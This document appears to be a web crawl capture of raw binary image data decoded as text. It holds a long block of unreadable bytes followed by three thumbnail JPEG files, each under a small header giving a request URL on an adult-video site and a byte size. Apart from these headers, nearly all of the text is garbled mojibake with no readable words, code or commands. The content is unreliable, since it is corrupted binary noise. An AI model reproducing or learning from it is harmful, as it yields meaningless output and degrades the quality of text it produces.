�\�:�h���Ҧ�����=t�z��t�N&�RA�gN*�Y��/4rx\5=G�qs/h��v]o��_��y*�j��ư���ˑ��#}�m�������J�3t��#�г-��4vJ�b�٩�oZe�xc��I7rX*`�>��]N��Il���]-���Gr�QKU�(��+�7�g�ōN-���*���[3MP�Ӗ��#$�/��a<WI���uI+�v(�v_��F���[
��Q��*�N�3CSNY{��e�����:�m��X+��s�Ly���ŗl����>���5~��	m��r�T,檬��Q�37�=>�����-#
Tw2�ϖT}<���N���U��MMU��đ��L,����\�-�Mad@S��*6��z��Kv<��;<)x4kO)榘��GoϦ��c<�!<����΋Tܽ�c�cs��� �\��1s��6I��f��L�Kr�w9�k���,�;}5j���=��V�VE����)$
|([�G�?����*�?S����ic�E��TDQ�� >CN��r0ã��Im�D.Q�r�/s!��*���VH�8:�TI�=4�AvYI��_�":k����	���C��,�D�#�ֽ��K��� �O��ዴ��1���c=ܒƀș�Y�y�^��/�i-}�jh%J�F<�$��}� c��Rp}��|_�#n�8����u��a! }4�Yq�o�KЏ�ܘ�҂��n���������̤`�d�4�����-l�<,CE!<��,p��Ko���W\xL7�e�|7\��ӧ"�FѰ2�^�M�zo�?ڶ�-�se�QGt�ùN�1# z�0v�^O"�+�ce�e�ub�۸l��71��tE�z�	<����*:x�d�Ɨ�����R�q�pݑ��:�o�`\Ơ��8_�U:�(�L������dv�Aن���jڧЬ��&P�ͨ������ҭ9q$�J6w��~Z�g��4V�Xc� $ x�����w,|�Lm�j�_�$V֩0�"��o/��tԍ枪K<���U:�~`2c�Ma9/(�c\�k�/q�;	W<�`gm���j)���X�z��h��yn=uҒ܅Զq�B�[����7,Ov��q�5�;�*��� �H?Om� ����H�8��@�2��s�a��)>��.�nj�Y���MB}�$�>qHIC������J9]�ȇG�_B�����(�ɇ���ziJ
��2� ��ܒ(�Q�F�@k��.9�F���8ʺ�#�TN��o��ظ��^����R��y&T?����Θvq���tkD�X��J�6^n�pq�:��Q�ryc����|_3ѽ��v��|~��y��3���X�i]DxF>�c�nw����,d���@R~�u\�C�;�_��F�)M�pqU�:8ki�桦�S2��N傖�硗ڻ�����a�Z(je����W���|��k�z^1ډx�~X0�W��s�c��b�!n\���!��=��x���9VFj�\0�Rv=7�:�s���R7��ﲚ���5x�)�YBd�.N���Gq�&�1�(���	 ���1b�*�v#$B(/Ti[CT��FJ�
8�7�A��M!p���.
�E�@G��zk^*I�*Ӣ� ��
�tv�.w�o%� a��rr�@�{���X�n4�ǨX���%���>g��_)����QF���4���e�#�{���r�!�r�ƄƗG	�|A��*��H$���H��áㅢ�9L�t%|�H�j�r{�]�Nd���D3�x\�`��E��h��#evMv�������sC!���S���m���W���LV�y0�gY��h���𤼭�]��� ~���y)�Z�\�K��G����_u�q�H�J�.J��讌XdЍ{�@��_KsX���I9G����}�N/�Q��`W��f�!vS��K 3��ƭ���Q��4���ڵ\{�o�W�-6���|N�"CS���V:J��vF6��]\x��i��)(�S(rX���?���h��'����~=� �۪�jԴ�<_���a]3�\��$}ul�����,[�!te�ң��� ��z��~����& p2��מy�_b4��[7	wG[Y��Jc#�]R�RZ)�+wZ�4~eY Y���n�.=NT��5�)�UMx���i��$P���6����T�(��$�H)]��Ƒ�����x͓���9S"�|9y��5�:�<��<Q*(Al�?M�3p���4sII,t��`��Q�o@F�cZ8�M�c	n/�'c���:6��G�0�v��4���o�N?�[k��=Z��1BJě�F�qF���9.RF2搬H\�rga��eX�m���6�<�C:�����u�}'\���P�ܨ2N���N�Ę�a�fQ�?=>ͮ�^;���:6���c�#�mN�*ef�4�fq�-k[*�w8$(�)�Iq�3��c;�u���)��da"cc�u7I.�8�X|+)�<�������sF%LԎ��5�ݠ�;C�������\���G�1�t�8J���x\0ƅvj��[;c�;��Ɩ�O�U��+��:���m������r*�MD�}W��m2'<�>d_V]����\Z5qh	��fnV���N(m���Q��+���RF�D��q�)J�f\c"~���ʩ@����_��F�߮��ݗX`!�*+kX�'"�K��\_����3��S޸k����QX��E�h�]���]Pn���#w�����GX�Y����:҆(b�	"�.^�Ta�N��d��4�[��ia���3�F��Q���m�!�����<�� �����j6�(�.ᵥV2=��t�*��jc0��@�E�lc �Qr��s����x�z(�5/#JLA�~R�>�Ln^�\9y����_=p�d�
�;yy��d	�%e-��yM#'<�H�Ƿ]qqU!�m��SA���8�U����r|��j���-���QPi�����2��<��@���V����[x�+�2qU$�^!~�g�� ����A߮��;Z���E���SG"�K"��=3�G����!'�j�0i�$�<�ȹ����ǘ��\:��w��O�K�Ux��M�Mo�
����*����#,R���0��z��Z�e�FA�\�2�QRk�0��n�T���	��hu�t����7�t������p��=9B��N�9\��X�U�ޫ�G/S�*;T4�+4һH|98P���ԝ߃��M���U���4��M$���\���R S��}p=�w�����3'(�.U%]1��C+�+�C�y���$���(�i�Q��z3�'��MMG�L�|;�i�7tǢ���mviF��h]�j�k��L��ۈъ�� u?=U��@�R�;�;�>.R@#H|��쏏`�N�o�՗;�]�WWz���4X]��!��5գ�n:�̪�
��yv=�
�h������w�p�G�X� l��]�[��Q�t��%B�'���k�o�i#�#������(�qG)gN���xur|%~�f�"�?�:-N�<e��⢬� =H߯M!PO0\ :�5�,��
�1�Ұ���X�wu'������ظҘ�G
�h����2z���ӧ����P�����N+�@�pA�q���V�%i��O��"�K�l��	�]���!��!���T���C{� n�������"HY�s�����:��ꡅ�,�� �?F��Eju~�~���~=�廇���7�*>2�fS���Eo�������E÷�K��
Y�"d��̸��yhz9M����<�:��N���K����g=�V����bo���]��������N�h�ð#?��U+���t�n��B�]�!O�J}tL�,ˁMx�2�FA��p%�^��y�� qП��-���[EAc4,JE��Tï/��<۫tz?H�W O�wT��MO�L���R���#��Q����E��� j,"	)�2H$�w�:NV��5J��Vުy"FX��M�a�nĨ�9%��I�9>2R�XF�<7ه��"���a�����u~����Ӗ:p1���ZR���i����.YG��Ӄ9\�hA�B������SGOW%��Y�ڮ=ti�����F��e ��@����$-ֻeֺ��7(zi)`�W)�;`�@+������m��m�����h�ha�h����:���c�U�.FF�>����?�}��MS$�D�<��;�.�xX��5
I�L���1Rqi>�p� J����.H �j��Tq&VF8^��ue����f���8/��t�P��{.����<J�G+ebb��2���Kqh\]-΢ޗAaZ|�Q�6%�g;�-N�4���=�6�>�����/�}��*�����O�F�?�:ѽ�vs`�#����s��¿��o��������{���x��>���������4��:EOE*"�U���q�Q���qF�)��n|$�����[[�I�(�r�Լ�[��|�ij�f�,P�E_?�$��l��L�q�1���=�\�YC��I'�署_�:{��7l�ԪHS\�J���MЭ�(�S��W&�d��������r���A����ƩGQ%���U/��<����}6�� ]5�Ѐ%�]�e�n�&s�3��g�+,��ֺ�IR�(%��}���\��:�����F��U���COHQBm�^Lh1�,��4X�0�W��^�<@c�*=������Ӽ8�0R���YQs�s��Pw&���g���H�h��w�ۨ!��Q/�ѫI$���擙�z�,�@B� ǜ7El���Ix��+\V�h��ʖ��Mۚ\aG/�H;���(��w���������Y�i>d`������7'�[�{��i�U�u-ο�{3�_)�����,ay�BP(*���7'�m����Yw⫵ں���kkf���G,W}��4��K.RO�������O�cŊJ�����6��ō��;�}�(�鼻>p1�LF���<n�&m��9�\c�o�J*zhccS76y�����׮��� �Ut�����`$���G����SKܗ8�r4#�� %	�p���*xXm4�"iՖN�,kR4s�;�xY���óvƂ��nx�����-���ʵG�(� ���ә&�M�xa� 2�f��x˾�r6Ҹ�DP�HL>���F��;��gk8��]c��s�PI>�ai��69�rʥ/7	H���zN�%֤#E
�D㾩; >�o�Y:���~�KWU^^Z��̹���?J�Q��G��N�*r��!�ϊT|�4L�����.ulJU���8߮������!.����r��b�:X���<-�U#LEQ�PҨ˪��k�<J���{mIZ�;I�byX�Ѷ�������}q�]��\A��mAr��^{�{�^{�x�jD�����@9ߨ����K����㉉��м�X��Wh�,G6��[�OC�μw���mf�+l���RQO���� �_�!����۩l�)����W��m���9�n�)�t�)M5¬U5+J^8��P�sx�!A�'~�鬕��������QƲp}o
��B���*�78d��#xG�!���Nv�G���o�:j���b��d�����CQ�#�0P9GO���OSS���,�F
��� M �N����Wb֥v�9r�2����ڿ�x��k�4��NG).>���	�x�i�#�6?�?~�g�+�%G3�H���q�_c��z1p�Vd���/4U��������-D(Cg;Gq�hn-����Ndǻ6?�u2��1�Z��2Z �#���a��q��W#�|�L0��8���~&N��ř�ߩ ov��"����J��Ʀ3�B?����R6=q��GIN��&��u;w��鷋c��(�Xp��;=���$w��$̨z���e?C�?p�0�Zd�Ň�`~{��t�4�CY�P"��x�e��	��_i�� �=8��jъ"N�oS*)i(� ����������9�R��;:���3$�=9�-��J%l\�2FTzdmux�*Y	T%�z����E��ە&�O�w���U���=������7�*��q�c� �?y.�#�5����fW�n<�����[�K�}IYm���$�W;r�}�L:|xb��*)*I*��^y'7rc��lV���N"�nԫx����G%��=�����/ �(�(Q�ʧ�n1��:�(i8��.wxh�<qO �V���q����U+*�̣�Y`8;:��$�Z\�2vΤ��K�9evb�p|���wPU��]���IмFA"��6'����9/�+��gN����+E]8<��������#hj!��7��f���Bv[�q̱�I��Ӿ��� �]�پ�߀}�F��4����}Jb�Ex�r��ih���y�$�!�n␅���9��]r���QSr��fc���л��,�k�UM�"�F��h�q� ��[���Oi5�P���f�R��/Gf�'���yQ;��8��LZi�_��*��e�#��4�d��i^(_�qW;u�e����n�
$IN��rr(`W�@���v���{\5t�5�	c� {*>�����b�K,;d���5(��w\R�RD�C6�Zs����j������J���~�����"�LP��`��H�
�I#�=2'���V~BԎH�U��^�3+�w8o}Y���"����s�:���A�|'���+�NV%�v@��{j�B��U�D����;9�� Mu,�r��o��V�;yM�O鿖����祳��ty4����Ƽ��J]�(e�d��BQ�$5t��]+ ��G.0�;�9�<3[#fdi0�*?04��H����Yl�s�2����6Z>fܝAY<�{��RA�G��o4��֚���3$�4&��.��]��Oö*Zj��_�ϕ23�֥P� ߏ�/���}���S� �t4��$��P�T#����]���u�(�� 'N�O��&cP �"�����<M�;n=��P��ēǏ!!#�;j��jz����7# r7Ԟ3�ι;9�>�O5羺Պ���

--- FILE ---
content_type: text/plain
request_url: https://hardroughporn.com/thumbs/262/2705852731865558262_0.v1569333901
body_size: 6067
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� 9     !1AQ"aq2��B��#R���$b�34r����              �� !        !1"A2#B��   ? �P"*Jڟq@.��ڀp>6�>7�.�X �O�v� E8h�H{S8�V�5?Z�H���Sc"�C��H��H,�z������R�@8��ܨ�Θ�H1gzu� �ΗJ�yUi/#���ֹ�-:��<F>�/Ģӑ�ҥyb���8�l�'�z)VE�5����� �j�����@hI�f4� ��@f�#�b�r(��O��=0�(�#@14��DR� ��
lҢ2ox�X�{���1+��̓������ᨏ\j�*&:ABN݅Im#��R�����RA `r;S����Aks�z��Qڤ5�]Ͱ٫����Aޙ��A��A\��Ɩ����5�i�?��DE˹:Li�)� �<A^�mf���Z�!�NT�N�+� �>�܃�
_B�-l	��t���_��mH�U�	�&��H�������Ff��{�F��&��'PFfӹ�.+�K�'�N:Թr�W��@y%�|u�ޯ���r�f��n�������K�]IBCWw�0����w#�(d��OP+e]R�20ԧ����si0�|�G�o��"+�Xd�×Zd�ǽ��n*ȃ|�<� 4��@bC��⁚��o)c�8� �z�
���i�<BD�����1_\��=k�ӻڕ�v�5��/s9&P3�_V=k�Dhm<i��?�v^܀� ��D;�E����Qy�{�]�G��w�^KeǢ`����}�g8=�\�x�o%qɀ#"�e��"��vR�49(�`�8�8@�8�N8}.�<�E���Zcq�тv�V��fI<�;V>L�[x��mp������ZJvڞ3C+�.���v��,R�݁Pv�j���F���  ��LԳ�l{���� ��W��g]���̾���K�o����H����j�6bpܱ�je�>3��-2����=��i"������PIr�L��~!�1#�p��j�xr0�9�_�ޫ[X\"�J�Z��� ������(�}.�XZ��b� ��6�-�O3Qp�!�H�*9��i��֎�S�ޙܕ�5��{�_�����K"������7F�ùV�U�^p�.$ ;��)�pjk��	�K1�i��5���=�����L�bأ\�t~Pyf��
o�%�����طaQDݞ��)o��z�4��<f�`�ݛ��G"v���TY�[��T�B{g������ƚ^ٳ�P����c#�WI��ZGm�$.um\���YX$����3�+���)҄��[�m��^��q.��)Ӳ�����#�m�>�}����qe��p�>�Q�\���
���9֣��&B�4EQ��ϿO�'Z�qd���x�9 �҃I<dXޢA$���ao6A���ӕ� ��Lg=)�-[f���][<,]Cjpk�p�2�X�x{��jm�	�J{�rȶ�F�i=�֏��� �.0t mM��F{�J��f���|4��dq��Y�Nܪ\�����0��C29��N¶o?¸dQ\�Ġi<���uޥ�i�����8}��[��@ڶx��>��4���j�K=q,�6n����� ��b��ܶ���M�҂Ƶ���;[O��J�R��	,<O�o�\�x����j�RjO"*UJ�xǍf��,�SZM��x]���5���6�����(TcP���WU���K�a����fvK�fפovu��H<�>p�'�#��`��OCK��(�J�����MҜ�+6����1�L� NF;WNU݇�ݪ���͵��ѩ��F[[� �ߥs�z�����o5�H�MQ�un9���Xʱl�3ޛ����tl8�)�1�2w�H��t!�z�8��ː}e�˽5p������W�n�Lz�޺n#a�Xu�ں��~���A�mFc���ڴxoXd��N� j��i�'����I�C��Z�J�$�UX-�Xg�R�i��/Y�Cq(�������dA��Z|^�� �L_�����7�r��ܻ�`��v�jh�Ï֥UnpK��T�9�z�鏛�I�gj�2�oU��DY-��$=c<Ƿ��i��9��K�v*OP):Mv���[ ��L�F�$��� ��}m���a�g�~��e��:-�N[�rs�t��]����cb6��2! ��Ȏ���VU�.����S�s��D*�mqo9�8��!��(d!#n+����]Hrk�6�ӝc��&�9���Z0%��nh�s�+����c�e;�� nƔWV�<�>��z�)d�X\�z�w¼C�o�����N�G��905_��a���s�>�Wg��FÐyU���=jUe�)��+��r�lj�5��~�g ��]�R"��1PH�qA�u&3��jN�A��ڃ�m�{�il�3�a��2��?�
�Pâ�>���� �d��,���-A1��7v�Eq'��J. �'@O��ǽm�፰O1ڈu�j����Ȕ8iX�;������"�b���S	��.��3�T$5��n,���߰��cW�IZ�qqG�d�"_��G��LѨ�X��sL�Z��P۬s�w��9�J�Iφ	84�E%�z�?�U¯��@��-�kLB40�@�1�R���pѸ9+������d9f�j��Hs5��m�GZF���F3�Q[��ee�@:��7��L��XS�t��"}h�ڙ9�U��������ǔd�}�2>#H��+�ѧuB������ִ���ix,�j����:�Q�s&���p��=鎇�S�$�u5[�G,G̒���|b�!��N����ӕ�k|r��y"Ϛ9��c�?�t.X�����Q��\ǉ|�� zyJ�P%��e�	K��֛N8�cRύ$� �'��#�gڎg98�K$5��#u��]pqݛ[}9W8�y^��6p��1Vc����b�{)�7�(By�WX���nWO��4D��\a��VA?��ggG ��lj(%,�f���փ`�3�7"8�%aҙ˒F�UN qp�0�%^yC��9���R�$���'�AۇO^�I��%���Ʃm"�}���]2f�J	"LbN�#��d�M̓����u��*	��7\W;�I�;��;u�zO�x��~ �0H4H�~��ֳ�qt`AU���h���܏���*��"�=�于�+�-�%�	�=6h��Lv����T��y���x̒)�L�#�~����;�`8h�sVuy�՟M	�ra8��b��:Nk���45g=q[1�0�;�SgznR����� �gC+%ǃ!}��t�2Z	n<2��'9����l�`6<��Q�J�1ж��Ҁ�-3o2��}����O�j|/"4��yFs���4��w;�^!7��FÝa\M��b���:��!��csY�)��NA֭���%�Q�8gn�a^�j>n���%�
�h�o��Bp�G�H��F	"��He��j��],�~7���Ą�}�r+�����9�<�śɳ'��MOj��Y���Ct�-�!��/­�7�Mk�˽h�1����l����ޤ�v|��� J�q� *MSt��~H����W�֙D�H|��InG"�#�(��:m�6���z)�z��� L�T� �7��YS1��D�Nq�S亊qwX������	s�@B��t�'H/'A	�@��:��#l�U��!�U&�*�<���נp������b ���ګ��İ�ʚ�u'�cM	V5%�1	n\�D��w4:cqy ���r����B��g��䕆dߵI��A�����\��=����	��c;�ԃ���_�9�I!�1˽A~��_�Wl�y���ձ��)n�$19;�ܬ.$U}�FEW%K�\u��"b#�T�J�89�`���2U���޹���	�'���~[�����l�0�,aY&`�F{��B�$n���X�Z�.Y�	�nu7��NiW]�zՎ,�d�ͫ۵u�߃o%��O��<����L~�x�ٹ!c5�r�[l���G=���G4:s���⋚ ?s�������`�ގ_ds�w�H5�5b��
�kF[��s��Ġ��Y��u/:1���*ؗ���v;�b����}j���y���Fp��i��[7-�6�Z�	�j��UC!PJ�=})����EI��S�}*Y�ș7�?cA�;�+h#I##~u(m�hՏz���ҴH�� �Io#F��C�A��ڹ9��̄����8��������(�:��{���YնբH��7�����|����OEi�9�i��/./?����S*���0>�(���Yqx���+u�)n�?5c�����BnP�V�σի�0�s�ɩ��N�-N�� �kgV���|W� ӿ�� +V����Gh����ڷ��c�� H���ʌb���Ξ��)<7*���6�SX���c2)-Ȏ�]_R��Ԭ�ۇ���S���(}�w���R3���Χ �	�s,�T�g�J�%��I�W�醑�/J��w�Y#=j��ȷ��Y�{
T�y}���\�3��ō@[�j�SHۺ��չ�'�ΘBNd4�n��L�@��8�����[��#���}iY�����YZ_�4��$By�dw�ZK���=[�Y����u�򪔉��f�$�z�x��+��ࠥ�|�F�V��k���Y9�m\�\���4��	�Ƴƚֳ��'u�-fh�tc�c���C���~ť�g�d�9��$BF;־;.:dϬ��n!��Y<V�� =Ei\`�H	��w�)c��лU�1���7�M�HF$�u!�Ҁ�4�J����r�.��A����=�������H�� ��{��1އ8�H�9�c�_Z cri�����EL� ����5Ĳ4��ǝ
N˞x��f�b��A��Efȕg+�o�"�a���� �d�k��`��U��Q_X��՚z�|X��q"�oR�3�C�^�z�z�Ž.�^�u	��I_�ÿ�s�^ݭ�=T��Z�YiY�v��	���j	�AC�?��C4bHZ6��Mi+@@��\��rh���j����zVi b�^v�@��-���� ��?������tթ����ZDK����
E�(��R��qC�@X�� �<�]�?����VNv���Ms?\�Jy���k>��h��k��xVD`Q�Ǳ�l��l�*i9ᓆ�"�>������[�O�p�R�p���t�o��Z�ş�'����~��<�s�e�<����zDEW��F74S:z�sʃ�j�~<Rщ�%��WX� P_i��hDv��ʏJ��S���3*T��S�����E�#��Z��b9���f�4��>	ߝO�|�I��P���˾%^!'+��m�#[ַP^�%�|��S�'����p� �qŞ��\ME�
Y��FH>����<�HT�Lo�SǼ]��@�M���S������/0�(�q��mW�Z���m��j�0�I��c4��AQ�B�q�H �:������}������]a�8��5�$R���r(!�$�y}h�@*TS7*`�T� ֚8q���Ty"�uc���Q|r~�k�����Ձ�ڳ[�V���g6'}G$��[\I�F*�Ȋשc�v�xG�U���Rt�VxKt���L�P���qO�w�[��d�����`ѪC� (6�:g�U�(�5�D-��,tǩ[����s�f�~����	p79���z΢0�}�Xc8�@�[4$�3	8X?�Oy��\�x�W�hMhEf�����	��
�F�R�@*TR�E oVas�$���o�\�:w��nE(����c�==j{ȥ���� -�B{���Lq�u�,��f�W�by���֪inx�x]�L������Ct�u�o>��Č����5��W�:�{)#�}s�V�,<l���`Ա��2Իo8�$��	Ӏ� ��A��������ǳ�ޜ�_t�zҕ��VO�S$�|�y�4�@,�� ����.T�9�9xx�ѝ�X;�|V^����K�ʯ/���Kp�	He���֦���t=�oWP���_i����a�R��IX� ����]�xu����L	�8Nn�eEG�+|���

--- FILE ---
content_type: text/plain
request_url: https://hardroughporn.com/thumbs/767/2705852731125514767_0.v1571831825
body_size: 4686
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� 6      !1AQ"2aq#R��B�$���3r�����              �� !        !1A"2Ba��   ? ~���Ҫv�8Y,�Rz�F�2}�-8P�O&B�c;�o����EY���i�gF�[�Z�s݋rb�Uӄ� 'D��CWc�3��A� �A�Y�S����؞}� �{�.\��2鵸����wP��l��9o_�dx0[�e��C��&��e'���^��1�m0N3:\�� @���Az�b^���rV��
:c�/D��6}.:-�H=�>Q�J7H����5��6�A�_�����Dm�J��_�n���M���F��$���ݹ��z'g��r{	�7��"��]�Z�T�y�zjTh.��f;D��Z��Ρ��K��R�ǜOW�Ӛ�b|Ƙ��e�Y����\���8��wS��=8Y�A$��S�y�z��F:K���<���b���[��\�j���)��j�æ��&Sl�m{m$v<���N�n��˿&P.�3�iw����4Nv�P0n@�w� X�4ep�#��0Ӎ� ����1���f�v�0���̖Ϧ}�-׀��N=7N�>������:J��F�(B	��W��u�����ĳi��h?x�~@�IXB
�E�� �|�;D����9�p�iƧ����4�Kz�g�g�q:���srMR�2a���a�zY�7n&�5^�CTـ"WY�աK-��=�N?2�q0��`�S��mBͥo��[���%{gĝE���>T�=������}��Y�U�WFx���2e��ǉ���i��u�P��J�s���m<'�ҽPu��FӰ��#�Lߥ��fh9H���&b���l'�L�N����܇��A����bԐ�
�����tp����D]�5t4v8���74�Dg~�����Ϻ�{ͱ֊���+�Hi�mӷM�T�A=(~�oa4Cg2<������]=b�oԲJ���E�X>�J�B���#T�� 3?[�45��#�����ˢ�մ�0�=�ިeLU2��5�g��v�Ӗ�8��V�GG�5"�=䃌##��[�\�_�����x��C�gyn�9���j��ni*��V�txp%Y��i�)}�&�L��ə��eKB-*Z`�H�T2�Irzn?�ܺzM��p��}o]m]f����?A'���u��h����6VW�:����ӥֺ��Ǿ>�zuIak������?�L&��*_���P�-)�6 �lt�m�N�m���q�������� O)���F�����b.�Fޕ�o��a��q�Vƪn, ��� Ȧ�F�=��䴷���hhS�6��ceG���;q�Bw4U�bZ���"D̜J��n%	�t�n#�M�f2|���u��߰�W���7 r�;�щ��G�]=kv�Z����o��*����1��5=l|��lr�)�-m���p1evZ� �<����Y�eW�_�����5��(���TX����M�i���2��|sX�2�ɩ���F�����%�߈���� ��b��i8�D� XA0��N��4�ֿ�F ����|�tp�)}_}�^��m.>i���t��N�v0H��K���Y:hѫ_&����yKqR�eas�����/�Z:f�{�p��f%�OEp8f�d�6=���t'��e	C0��m̉	�N����ZV�:���N�^Q�!��cD�A23eӳ$	S������ � a <(����������-p��Q��8�}SCWW����&mҁ�S�!^x)���^�]Os����hjt�\A|���ѽz aX�A�,�N��ZJ��y�����)��g�2�~)�瞟Ӷh?�'v;|���4hJ�y��l�;|��!�(�/���|K��W���`V����=��?a!�ЄaNO�����`4y��G���;f����,1iz4*� ��3��A�h��-Ɏ����]��:� bJa�t)� Qi�-�EO���iuIf�jel`pA�;�ͭS�#*��x�X4��DP'h3B�iR��	]�2CB]�a��\���B�b�P���Q3�q�i���X�F��Fߐ'��̮�v���_hFxȿ�������@jcꟇE@v���dJ�Z�O�M�*5˱����L.���$=�����#�����7���k�o@>�B�px�ƥ`h�C @�5x�Nd��	���A�h�S<˩�a���!V���� ��Z�|t�k���n�T �Vޗ���1��1-*�kX�w� ���Eeuv.8<����c�Ɵ�����'���1���V��Z�[-�s��/�� ���x"R�I�;r�yS6�{�){Z�r�d��{G��v����d�zlC"A�TT�R3(��-��2�qD�D�'1V�dN"4��Q����^�Z���Yc�^Ƴ5mS�A����
��i�"����f���#c��d`�b�Jp ��r�&����X�2�����N{4�8��1�o���>�	{��P�T2�wy\f���1��`Ǳ�*ωB��ج���v�ʔ�G�$� oY�	m��1M��nD�F��J�@Ǔ�k$T������u��:E�v�'�}�V�Q$��ŧ�ֆ���|F����������r#!GlHe��J�wO�*q�n���6y��~���~���Z�+�ļt�pދ��,Ŏ��8i�3���8|���=�t��ME@�V1�hT����'V�J��e"N�A:fFy�1���13�s�0c��1��E�Ɩ���c%�a)��2y3�<u^w[�c��mϘ*щ�v���مYt!�D��x�D� ��<��S$A8���jJi�;��8�mH���k�֋8o��=IK'��,�Rn�Ͷ�bUd)SSD��q ���txajŸ�ea�	G8=.��	Vo�H��'O'�y��� �"�f"�\K�	ш�$�fۀ�3:
��os5�q��[=;��2`W���]���W�0u�'Ժ�,���)��1gQ����,,���g��ᄢ���̑`���a��j�K��+n�H� p������� ��8��$U�ۑk\�{Kv��	ؙ��2��$��Mf�w�h�Ž���ƽen��g�s�{Lu���W�(9�o�&�sa�Z�ש��Q��aCdDUG"/c�+c����Jh���� �I���IDqe��Fڂ�;������W���[��^�����l�lL;�#��|�o���ɮ�7j��u-n����T+bF�2�!�fӶXC�{zu5�gh�	Ħ�P���T�3�g�L��ad�T�Z~��mE��vQݾ�4y��˪��W�B�s���� �t��m����I�!��f��Y�?���5���(q���0&_��lõ���͆	�=���;������ߏ��7���Z����a�.�
��x�S|��Eۤ�$�6�Yfc��<���a���
������j-�� �� (�ң����J���UO8�8�'s���p;�TuY	� 9Q��?������j�[��x�l��̎sN�<����gC(e*� �D�u�cj(
;� ��L��OG�ӽ���8��g�i�N���j��}:񂃹8��c�L��f�N����s��#���D�Sj^��X2�y� R�Hc�v#~!�u�V�?q��0��������}���t�����J�A���`f�L��k�cM`S�X�����Վs/����bl�Հ"O���iB2��&�Wԕ6CTk ��JH��Y���3�Z�2��y�F8P>�H#?,��j�.����2����z���[�,�:�}2=������ǯ�_����~���'��� ��t��5 �.K1�kgv����0����-m����O%���Kaa�� ��� o��d�2��x=F�[Y��,|} �"�s�.�0;Kx�w�)'�B��3!��O�+�tޣ��U�-?���������)ŏ�Zz�:_�M��� q�_[�"쭑{H[�d�DY��;t��)�fm����b�8&
1M�nd�Rψ6�4��&���	�Ŭ��F���0e��Ϟd������&gj=r@����6e��͖F+��	\D��)�9�~�ʵ^�[�vo߹[� `�fƽOD�_���_QΦ�~���� w������K��?�U��u9��rvv��<OU��V��}A��mG�9Lp&n�Ue��TUY9�#�4�w} ��BUO��wna`�#l^�e�b}Y3�mlfW���z�FSay�[�v�X��1n2g��נ�oUɎ����
�����|��Z���ģ�ktV�q�'n�c��"����n��矄��4W"�*���3�c���t��.ݫ^����9*�[���ؘ+��� 2R����X�#<�����M(˜f�D�Rؙ�l�^fJ�O>e�;�K���f�G�^U�*5s0.S�,mA�aW�\p ��V�`�D��S�=�:o�ͿX/�ê��3��` <�z��ď�«�"*�h�x���4��?Q�Ǚ�v�>eq�˞E� 8�v�F��3*u�r��1�o����{w�P%A�Wo|v���tdڊ��m��e	����F����2����fX1��q7�!-q�]�@30$��p0��b�1.s7���*I��K������&��� �9��ۇ�0nN"�V�{����)��}ֹ���eqr�c ��Dd�ɘ_��

--- FILE ---
content_type: text/plain
request_url: https://hardroughporn.com/thumbs/133/2705852733624230133_0.v1572879540
body_size: 15198
content:
���� JFIF  x x  �� C 		



	�� C��  � �" ��             	
�� I 
   !1"AQa	q�2B��#�
Rbr�$��3CS�����4cs����              �� 6       !1A"Q2aq����#3����$4B�R��   ? ����;R��cL'�*C�{K7�6)>���2���(��q�u$$8#�|-��]D��G̒��&�1�2ۧEj#hK!�� �$b�e.��mNңz�8F8���:|��n��b�ivL�{i*H��3U��o6�[@�sʼ��y/(HV�§I6=��
pД�H\�n�Z�TD:�9�H�8���)yKY�4W�TI�ѱ�IC��I瞊q�>z*"���]qa sB>k8�u�k�W�kTn�kI ��a����0;��7o��S��5Ư@��U�����*ߥ�YJ퇚�씊�e(	y �~��4
Q+z��5QB@Sk z��tj��X�B���X�v��t����@��$��2�|Su*i�Gp'�x��m�8h��'��s\���ھ�T�rp~&XW�S双�t�R*0�Ґ:�6�~��F]��ӌfWU�-��v%��� ���]��.a]k9������
�q,B����q�o�v�*T�r�d|���2�G��_�5���d�Ω1rNn���eʊ������V�S���8�U�V�H�`�6��x<���(���d:��{�R��EV>�)��-*��d\��!Rj�V�@n�)���l�i���!N�(&�n)�a�8u(!3czЇ�E�}�4��
��W5��|�J����z�n�7!+�$~� lIQ��ޠ��ؐv�㏦*_��3ݔ���RV��oc�(�QRlI�<⾠oj.�7qQ�bBն��q�H.Qצ	�OI��4�*T�:��v:�^�{nJ�6���E2`Q�b��-6*���	ݵ�znJ��� Lhf�q��9�BR�����퍷I���	���>|\a�FBڢ�� 1�jܢ,�Q���E��J��p�l��(��o,&�7��y'��%��HMr��xa�%�)F�-��W�y��"0�������ͥp]���L5�_	A��z�O��9��T�m~�5	�	�D��K�� �!�C샨YDI�*K~NÔ̄+�B��1eJޅ�PǮ�/�����g)e���<�MrvR�d��ܨS��m;P�<�H
<��!�y�!mY^X��Yrl���`~�ED�85T w5x����k�G�nÈs��� %D�zb�k�[Fz�in%;�����0���A?�T�K.�9'N�| Fuq�ڝ�fG"�n⢮�s��� ���D>ZP��i�.�ܛ}pz��6eC	p��\�{5dI ������T�Twzz�l,�X��8���])��Au���OAnF�3�۬	+R�l���ŉ�큿�f���i��a3���8IHZO�=0�'[EC3��8���߂1�FfK�*$�t��v����<��!�=avJ�c�%�tK2��Ф-Nwj�j�}A� �4Q_�gx��.$~W�O��r0��^VO�#4g�x�(�1��˚�].��U�R�&�fb"�p�N���֕vĪ=O��CΨ4�nW|.�����w�3��GX���<��,16�)(6]�J�����?|b��yh�N݂�_756yȓ����VQtC�Y��$�oo<x�j۟�EW��{İ[R��$Z� ����#�t�$�vT!�n7����'��Q�*t�kaͷ�@��I,�w�o[�V���\k���YX�^xv�J�$u�<8��1�$����������FGU����턯�tmqV���>�^xPRY&�L�f
���b.�l�eú�1Ε���1�]uO���M��{".6	�^ciQ��1��E�?���5��2�Y�U�WLv҆�+YJ���@�df3�Me�.V�{S�U`|�0\'��iWAs� n@�/iL���^�3j=_P�eY6��I�N�^���/�Yp���,���uIH�E��ټZ�v�0q��ǐO]�{+g��2��r�s.��j[ʋ�;�@ݵ������b���!��^m)H;^��>�������}��VoҜ� )���JM[��Ĵ�`� $���P��k��)7�lo��Q�j�Y�MhT\��~`
